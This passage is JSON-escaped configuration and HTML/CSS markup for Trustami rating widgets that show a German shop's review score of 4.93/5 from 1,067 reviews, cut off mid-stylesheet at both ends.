style=\"float: left;\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#f1c81b\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<\/span><span style=\"display: none;\">\r\n                                        <span property=\"brand\" typeof=\"Brand\"><\/span>\r\n                                        <span property=\"mpn\" typeof=\"Text\"><\/span>\r\n                                        <span property=\"sku\" typeof=\"Text\"><\/span>\r\n                                        <span property=\"review\" typeof=\"Review\">\r\n                                            <span property=\"author\" typeof=\"Person\"><span property=\"name\">Verschiedene<\/span><\/span>\r\n                                        <\/span>\r\n                                        <span property=\"image\" src=\"https:\/\/cdn.trustami.com\/userimages\/93353\/8\/0f113bad9ce1b682275b3136c45e5e6830c2ebc7.png\"><\/span><span property=\"description\">TONEART GmbH & Co. KG<\/span>\r\n                                        <span property=\"name\">TONEART GmbH & Co. KG<\/span>\r\n                                        <span class=\"rating\" property=\"aggregateRating\" typeof=\"AggregateRating\">\r\n                                            <span property=\"reviewCount\">1067<\/span>\r\n                                            <span property=\"ratingValue\">4.93<\/span> \/ <span property=\"bestRating\">5.00<\/span>\r\n                                        <\/span>\r\n                                        <\/span><span class=\"gradeInt\"><span>4.93<\/span>\/<span>5.00<\/span><\/span>\r\n                                    <span class=\"gradeText\">Ausgezeichnet<\/span>\r\n                                    <div class=\"info-button-symbol\"><div><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"12\" height=\"12\" viewBox=\"0 0 32 32\"  s>\n<path fill=\"#000000\" d=\"M18.339 25.865v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-1.719v-9.17q0-0.251-0.161-0.412t-0.412-0.161h-5.731q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h1.719v5.731h-1.719q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h8.023q0.251 0 0.412-0.161t0.161-0.412zM16.047 9.818v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-3.439q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h3.439q0.251 0 0.412-0.161t0.161-0.412zM27.509 17.268q0 3.743-1.845 6.904t-5.006 5.006-6.904 1.845-6.904-1.845-5.006-5.006-1.845-6.904 1.845-6.904 5.006-5.006 6.904-1.845 6.904 1.845 5.006 5.006 1.845 6.904z\"><\/path>\n<\/svg>\n<\/div><\/div>\r\n                                    <\/span>\r\n                                <\/a>\r\n                             <\/div>\r\n                         <\/div>\r\n                    <\/body>\r\n                <\/html>"],"action":"overlay","cfg":{"position":{"vertical":{"pos":"bottom","px":150},"horizontal":{"pos":"right","px":0},"z-index":100030},"mobile":{"enabled":true,"vertical":{"pos":"bottom","px":0}},"width":{"min-width":"1500"},"customCode":{"external":[],"internal":[]},"fixedHeight":false,"overlayClose":true,"fade_on_scroll":false,"mode":6},"iconValues":{"profileLink":"https:\/\/app.trustami.com\/trustami-card\/598c39dd2b5d8528028b4643","isVerified":true,"stars":"5","ratingsNum":1067,"posRatio":0.97891283973758,"userType":{"type":2}}},"16":{"text":"<style>.trustami_textOnly_content{text-align:center;font-family:Helvetica,Arial,sans-serif}.trustami_textOnly_content_inner{display:inline-block}.info-icon{padding-left:5px}.trustami_textOnly_box{color:#444;display:inline-block}.trustami_textOnly_box .trustami_textOnly_content .trustami_textOnly_top{font-weight:700;height:17px}.trustami_textOnly_box .trustami_textOnly_content .trustami_textOnly_top_stars{line-height:16px;color:#daa520}.trustami_textOnly_stars{}@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:local(trustamiWidgetFont),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-weight:400;font-display:swap;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-logo:before{content:\"\\e900\"}.trustami-widget-grade:before{content:\"\\e901\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-posts:before{content:\"\\f040\"}.trustami-widget-info:before{content:\"\\f05a\"}.trustami-widget-views:before{content:\"\\f06e\"}.trustami-widget-likes:before{content:\"\\f087\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-follower:before{content:\"\\f0c0\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}.trustami-widget-time:before{content:\"\\f1da\"}.trustami-widget-star_full_new:before{content:\"\\e902\"}.trustami-widget-star_half_new:before{content:\"\\e903\"}<\/style>\r\n                        <div id=\"Trustami_text_only_widget_container\" >                           \r\n                            <div title=\"Klicken Sie f\u00fcr weitere Informationen\" class=\"trustami_textOnly_content\">\r\n                                <div class=\"trustami_textOnly_content_inner\" style=\"font-size:12px\">\r\n                                    <a href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" rel=\"noopener\">\r\n                                        <span>\r\n                                        <span class=\"trustami_textOnly_box\">Durchschnittliche Bewertung von TONEART GmbH & Co. KG bei Trustami: \r\n                                            <span style=\"font-weight:bold\">  <span  style=\"font-weight:bold\"> 4.93 \/ 5.00<\/span><\/span> mit \r\n        <span style=\"font-weight:bold\">1.067\r\n            <\/span> Bewertungen<\/span><span class=\"trustami_textOnly_box\"><span style=\"padding: 0px 5px\">|<\/span>\r\n                <span class=\"trustami_textOnly_content\">Bewertungsgrundlage des Anbieters: 4 Verkaufs- und 8 Bewertungsplattformen\r\n                    <span class=\"info-icon\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"11\" height=\"11\" viewBox=\"0 0 32 32\"  s>\n<path fill=\"#444444\" d=\"M18.339 25.865v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-1.719v-9.17q0-0.251-0.161-0.412t-0.412-0.161h-5.731q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h1.719v5.731h-1.719q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h8.023q0.251 0 0.412-0.161t0.161-0.412zM16.047 9.818v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-3.439q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h3.439q0.251 0 0.412-0.161t0.161-0.412zM27.509 17.268q0 3.743-1.845 6.904t-5.006 5.006-6.904 1.845-6.904-1.845-5.006-5.006-1.845-6.904 1.845-6.904 5.006-5.006 6.904-1.845 6.904 1.845 5.006 5.006 1.845 6.904z\"><\/path>\n<\/svg>\n<\/span>\r\n                <\/span>\r\n            <\/span>                        \r\n                                    <\/span><\/a>\r\n                                <\/div>\r\n                            <\/div> \r\n                        <\/div>                       \r\n                    \r\n                ","action":"text_only","cfg":{"customCode":{"external":[],"internal":[]},"fixedHeight":false,"colors":[],"textSize":"12","stars":false,"name":true,"elements":[],"mode":16},"iconValues":{"profileLink":"https:\/\/app.trustami.com\/trustami-card\/598c39dd2b5d8528028b4643","isVerified":true,"stars":"5","ratingsNum":1067,"posRatio":0.97891283973758,"userType":{"type":2}}},"9":{"text":"<!DOCTYPE html>\r\n                <html>\r\n                    <head>\r\n                        <meta http-equiv=\"Content-type\" content=\"text\/html;charset=UTF-8\">\r\n                        <title>Trustami<\/title>\r\n                        <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\">\r\n                        <style>.overlay{z-index:100000;display:block;background:#fff;font-size:.9em;font-weight:600;color:#444;font-family:Helvetica,Arial,sans-serif;cursor:default}#ratings-text{height:53px}#ratings-text a{text-decoration:none;color:#444}.aggregationInfo .trustami-widget-info{font-size:160%}.info-icon{font-size:130%;line-height:1.5}.overlay.left{left:0}.overlay.right{right:0}.overlay.top{top:0}.overlay.bottom{bottom:0}.aggregationInfo{font-size:70%}.border{border:2px solid #ecedf0}.border.overlay.left{border-left:none}.border.overlay.right{border-right:none}.border.overlay.top{border-top:none}.border.overlay.bottom{border-bottom:none}.overlay_content{text-align:center;background:#fff;font-size:.8em;font-family:Helvetica,Arial,sans-serif}.overlay_content .link_style{text-decoration:none;color:#444}.content_element{padding:5px;height:35px}.content_element .text{overflow:hidden;text-overflow:ellipsis}.content_element.left{text-align:left}.content_element.right{text-align:right}.content_element.background{background-color:#ecedf0}.content_element.border{border-top:1px solid #ecedf0;border-bottom:none;border-left:none;border-right:none}.content_element.stars{font-size:large;padding-bottom:25px;padding-top:15px}.content_element .title{font-size:1.5em}.tr-hide{display:none}@font-face{font-family:trustamiwidgetfont;src:url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot);src:local(trustamiWidgetFont),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.eot) format('embedded-opentype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf) format('truetype'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.woff) format('woff'),url(https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.svg) format('svg');font-weight:400;font-display:swap;font-style:normal}[class^=trustami-widget],[class*=\" trustami-widget\"]{font-family:trustamiwidgetfont!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.trustami-widget-career:before{content:\"\\e600\"}.trustami-widget-worklife:before{content:\"\\e601\"}.trustami-widget-finance:before{content:\"\\e602\"}.trustami-widget-culture:before{content:\"\\e603\"}.trustami-widget-hood_logo:before{content:\"\\e604\"}.trustami-widget-logo:before{content:\"\\e900\"}.trustami-widget-grade:before{content:\"\\e901\"}.trustami-widget-star:before{content:\"\\f005\"}.trustami-widget-star-o:before{content:\"\\f006\"}.trustami-widget-private:before{content:\"\\f007\"}.trustami-widget-posts:before{content:\"\\f040\"}.trustami-widget-info:before{content:\"\\f05a\"}.trustami-widget-views:before{content:\"\\f06e\"}.trustami-widget-likes:before{content:\"\\f087\"}.trustami-widget-business:before{content:\"\\f0b1\"}.trustami-widget-follower:before{content:\"\\f0c0\"}.trustami-widget-star-half-o:before{content:\"\\f123\"}.trustami-widget-time:before{content:\"\\f1da\"}.trustami-widget-star_full_new:before{content:\"\\e902\"}.trustami-widget-star_half_new:before{content:\"\\e903\"}<\/style><style type=\"text\/css\"><\/style>\r\n                    <\/head>\r\n                    <body style=\"background-color: transparent; margin: 0px;\">                         \r\n                         <div id=\"Trustami_overlay2_widget_container\" class=\"overlay border\" style=\"width:150px;\">\r\n                            <div class=\"overlay_content\">\r\n                                <div title=\"Klicken Sie f\u00fcr weitere Informationen\" >                                \r\n                                    <a style=\"text-decoration:none;\" href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" rel=\"noopener\">\r\n                                                                \r\n                                    <\/a>                                     \r\n                                <\/div>\r\n                            \r\n            <div title=\"Klicken Sie f\u00fcr weitere Informationen\" >                                \r\n                <a href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" rel=\"noopener\">\r\n                    <div id=\"logo\" class=\"content_element background\">\r\n                        <img src=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/img\/frame_widget\/trustami-logo-text-128.png\" alt=\"Trustami\" height=\"24\" style=\"border:none\">\r\n                    <\/div>\r\n                <\/a>\r\n            <\/div>\r\n        \r\n                    <div id=\"stars\" class=\"content_element stars\">                        \r\n                        <div ><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"20\" viewBox=\"0 0 30 32\"  >\n<path fill=\"#FFBB4C\" d=\"M29.801 12.809q0 0.394-0.466 0.86l-6.501 6.34 1.54 8.955q0.018 0.125 0.018 0.358 0 0.376-0.188 0.636t-0.546 0.26q-0.34 0-0.716-0.215l-8.041-4.227-8.041 4.227q-0.394 0.215-0.716 0.215-0.376 0-0.564-0.26t-0.188-0.636q0-0.107 0.036-0.358l1.54-8.955-6.519-6.34q-0.448-0.484-0.448-0.86 0-0.663 1.003-0.824l8.991-1.307 4.030-8.149q0.34-0.734 0.878-0.734t0.878 0.734l4.030 8.149 8.991 1.307q1.003 0.161 1.003 0.824z\"><\/path>\n<\/svg>\n<\/div><div class=\"text\">Ausgezeichnet <\/div>\r\n                    <\/div>                    \r\n                    \r\n                    <div id=\"ratings\" class=\"content_element border\">\r\n                        <div class=\"text\">\r\n                            <div class=\"title\">\r\n                                <i class=\"fa fa-star-o\" aria-hidden=\"true\"><\/i>\r\n                                1.067\r\n                            <\/div>\r\n                            <div style=\"font-weight: 100;\">Bewertungen<\/div>\r\n                        <\/div>\r\n                    <\/div>\r\n                    <div id=\"ratings-text\" class=\"content_element border\">\r\n                        <a href=\"https:\/\/www.trustami.com\/erfahrung\/toneart-shop-de-bewertung\" target=\"_blank\" title=\"Klicken Sie f\u00fcr weitere Informationen\" rel=\"noopener\">\r\n                            <div class=\"text aggregationInfo\" style=\"font-weight: 100; font-size: 73%; line-height:1.5\">                                              \r\n                                <div class=\"title\" style=\"font-size: 1em;\">\r\n                                    <i class=\"fa fa-star-o\" aria-hidden=\"true\"><\/i>\r\n                                    Bewertungsgrundlage des Anbieters\r\n                                <\/div>\r\n                                <div >4 Verkaufs- und 8 Bewertungsplattformen<\/div>\r\n                                <span class=\"info-icon\"><svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"12\" height=\"12\" viewBox=\"0 0 32 32\"  s>\n<path fill=\"#444\" d=\"M18.339 25.865v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-1.719v-9.17q0-0.251-0.161-0.412t-0.412-0.161h-5.731q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h1.719v5.731h-1.719q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h8.023q0.251 0 0.412-0.161t0.161-0.412zM16.047 9.818v-2.866q0-0.251-0.161-0.412t-0.412-0.161h-3.439q-0.251 0-0.412 0.161t-0.161 0.412v2.866q0 0.251 0.161 0.412t0.412 0.161h3.439q0.251 0 0.412-0.161t0.161-0.412zM27.509 17.268q0 3.743-1.845 6.904t-5.006 5.006-6.904 1.845-6.904-1.845-5.006-5.006-1.845-6.904 1.845-6.904 5.006-5.006 6.904-1.845 6.904 1.845 5.006 5.006 1.845 6.904z\"><\/path>\n<\/svg>\n<\/span>\r\n                            <\/div>\r\n                        <\/a>                        \r\n                    <\/div>\r\n                        <div id=\"experience\" class=\"content_element border\">\r\n                            <div class=\"text\">\r\n                                <div class=\"title\">                                    \r\n                                    23\r\n                                <\/div>\r\n                                <div style=\"font-weight: 100;\">Jahre Erfahrung<\/div>            \r\n                            <\/div>\r\n                        <\/div>                        \r\n                    \r\n                            <\/div>                                                        \r\n                        <\/div>\r\n                         \r\n                    <\/body>\r\n                <\/html>","action":"overlay_list","cfg":{"position":{"horizontal":{"pos":"left","px":0},"vertical":{"pos":"bottom","px":15},"z-index":100015},"colors":{"star-color":"#FFBB4C"},"customCode":{"external":[],"internal":[]},"fixedHeight":false,"name":false,"stars":true,"width":{"min-width":400},"overlayClose":true,"logo":"0","elements":[{"id":"ratings","option1":null},{"id":"experience","option1":null}],"displayType":"overlay","mode":9},"iconValues":{"profileLink":"https:\/\/app.trustami.com\/trustami-card\/598c39dd2b5d8528028b4643","isVerified":true,"stars":"5","ratingsNum":1067,"posRatio":0.97891283973758,"userType":{"type":2}}},"15":{"text":"<!DOCTYPE html>\r\n                <html>\r\n                    <head>\r\n                        <meta http-equiv=\"Content-type\" content=\"text\/html;charset=UTF-8\">\r\n                        <title>Trustami<\/title>\r\n                        <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\">\r\n                        <link rel=\"prefetch\" href=\"https:\/\/cdn.trustami.com\/widgetapi\/widget2\/fonts\/trustamiWidgetFont.ttf\" as=\"font\" type=\"font\/ttf\" crossorigin \/>\r\n                        <style>.badge_widget{position:relative;font-family:Helvetica,Arial,sans-serif;width:206px;height:206px}.badge_widget.show_details{width:456px}.badge_widget.show_details .details{display:block}span.info-tag{position:absolute;font-size:15px;right:53px;top:10px;z-index:1}div.left span.info-tag{left:52px}div.small span.info-tag{top:5px;font-size:11px;right:24px;z-index:1}div.small_left span.info-tag{top:5px;font-size:11px;left:25px;z-index:1}div.medium_left span.info-tag{top:5px;font-size:13px;left:38px;z-index:1}div.medium span.info-tag{top:5px;font-size:13px;right:39px;z-index:1}.aggregationInfo{bottom:2px;position:absolute;font-size:12px;left:120px;max-width:220px;line-height:1;text-align:right}.left .aggregationInfo{font-size:12px;left:10px;max-width:220px;text-align:left}.medium .aggregationInfo{font-size:9px;left:100px;max-width:140px;text-align:right}.medium_left .aggregationInfo{font-size:9px;left:5px;max-width:140px;text-align:left}.small .aggregationInfo{font-size:7px;left:47px;max-width:100px;text-align:right}.small_left .aggregationInfo{font-size:7px;left:3px;max-width:100px;bottom:2px;text-align:left}.outer{width:200px;height:200px;border-radius:200px;border:2px solid #666;position:absolute;color:#666;background-color:#0000}.inner{width:120px;height:120px;border-radius:120px;border:2px solid #666;position:relative;top:38px;left:37px;color:#666;background-color:#0000}.details{display:none;border-right:1px solid #666;border-top:1px solid #666;border-bottom:1px solid #666;width:350px;position:absolute;left:100px;height:202px;color:#666;background-color:#0000}.rating_header{position:relative;font-size:28px;font-weight:700;left:80px;text-align:right;width:260px;padding:0;top:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.top_elements{position:relative;font-size:14px;left:110px;text-align:right;width:230px;padding:0;top:7px}.top_elements .element{padding-bottom:3px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.element .main{font-weight:700;font-size:16px}.element .second{padding-left:5px}.timestamp{position:absolute;font-size:12px;left:80px;text-align:right;width:260px;padding:0;top:160px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.badgestar1{position:absolute;top:70px;left:6px;font-size:30px}.badgestar2{position:absolute;top:23px;left:31px;font-size:30px}.badgestar3{position:absolute;top:4px;left:83px;font-size:30px}.badgestar4{position:absolute;top:23px;left:138px;font-size:30px}.badgestar5{position:absolute;top:70px;left:164px;font-size:30px}.favicon{width:50px;height:50px;top:65px;left:40px;position:absolute}.logo_text{width:120px;height:40px;top:110px;left:3px;position:absolute}.rating_text{position:absolute;top:47px;width:100px;left:10px;text-align:center;font-size:14px}.ratings{position:absolute;top:28px;width:100px;left:10px;text-align:center;font-size:18px;font-weight:700;font-family:Helvetica,Arial,sans-serif}.left .outer{width:200px;height:200px;border-radius:200px;border:2px solid #666;position:absolute;color:#666;background-color:#0000}.show_details.left .outer{left:250px;position:absolute}.left .inner{width:120px;height:120px;border-radius:120px;border:2px solid #666;position:relative;top:38px;left:37px;color:#666;background-color:#0000}.left .details{display:none;border-width:1px 0 1px 1px;border-style:solid;border-color:#666;width:350px;position:absolute;left:0;height:202px;color:#666;background-color:#0000}.left .rating_header{position:relative;font-size:28px;font-weight:700;left:10px;text-align:left;width:260px;padding:0;top:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.left .top_elements{position:relative;font-size:14px;left:10px;text-align:left;width:260px;padding:0;top:7px}.left .top_elements .element{padding-bottom:3px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.left .element .main{font-weight:700;font-size:16px}.left .element .second{padding-left:5px}.left .timestamp{position:absolute;font-size:12px;left:10px;text-align:left;width:260px;padding:0;top:160px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.left .badgestar1{position:absolute;top:70px;left:6px;font-size:30px}.left .badgestar2{position:absolute;top:23px;left:31px;font-size:30px}.left .badgestar3{position:absolute;top:4px;left:83px;font-size:30px}.left .badgestar4{position:absolute;top:23px;left:138px;font-size:30px}.left .badgestar5{position:absolute;top:70px;left:164px;font-size:30px}.left .favicon{width:50px;height:50px;top:65px;left:40px;position:absolute}.left .logo_text{width:120px;height:40px;top:110px;left:3px;position:absolute}.left .rating_text{position:absolute;top:47px;width:100px;left:10px;text-align:center;font-size:14px}.left .ratings{position:absolute;top:28px;width:100px;left:10px;text-align:center;font-size:18px;font-weight:700;font-family:Helvetica,Arial,sans-serif}.badge_widget.medium{width:156px;height:156px}.badge_widget.medium.show_details{width:333px}.medium .outer{width:150px;height:150px;border-radius:150px;border:2px solid #666;position:absolute;color:#666;background-color:#0000}.medium .inner{width:90px;height:90px;border-radius:90px;border:2px solid #666;position:relative;top:28px;left:27px;color:#666;background-color:#0000}.medium .details{border-right:1px solid #666;border-top:1px solid #666;border-bottom:1px solid #666;width:250px;position:absolute;left:80px;height:152px;color:#666;background-color:#0000}.medium .rating_header{position:relative;font-size:20px;font-weight:700;left:80px;text-align:right;width:160px;padding:0;top:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.medium .top_elements{position:relative;font-size:11px;left:80px;text-align:right;width:160px;padding:0;top:7px}.medium .top_elements .element{padding-bottom:3px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.medium .element .main{font-weight:700;font-size:13px}.medium .element .second{padding-left:5px}.medium .timestamp{position:absolute;font-size:10px;left:80px;text-align:right;width:160px;padding:0;top:109px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.medium .badgestar1{position:absolute;top:50px;left:5px;font-size:22px}.medium .badgestar2{position:absolute;top:16px;left:25px;font-size:22px}.medium .badgestar3{position:absolute;top:3px;left:62px;font-size:22px}.medium .badgestar4{position:absolute;top:16px;left:102px;font-size:22px}.medium .badgestar5{position:absolute;top:50px;left:123px;font-size:22px}.medium .favicon{width:35px;height:35px;top:53px;left:32px;position:absolute}.medium .logo_text{width:86px;height:27px;top:85px;left:4px;position:absolute}.medium 